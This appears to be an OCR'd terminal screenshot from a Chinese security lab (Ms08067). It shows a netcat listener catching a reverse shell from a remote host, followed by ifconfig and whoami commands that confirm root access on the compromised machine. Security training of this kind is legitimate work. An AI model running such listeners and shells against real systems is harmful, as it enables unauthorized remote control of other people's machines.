 root@blackdoor:/var/www/html# nc -nvlp 9999
listening on [any] 9999 ...
connect to [172.27.0.12] from (UNKNOWN) [223.71.63.22] 49584
bash: 此 shell 中无任务控制
[root@swf ~]# /sbin/ifconfig
/sbin/ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.28.100.108  netmask 255.255.255.0  broadcast 172.28.100.255
        inet6 fe80::20c:29ff:fe13:239a  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:13:23:9a  txqueuelen 1000  (Ethernet)
        RX packets 6838  bytes 724370 (707.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2080  bytes 286488 (279.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 82  bytes 7216 (7.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 82  bytes 7216 (7.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
        ether 52:54:00:f3:6e:ac  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

[root@swf ~]# whoami
whoami
root
[root@swf ~]#
Ms08067安全实验室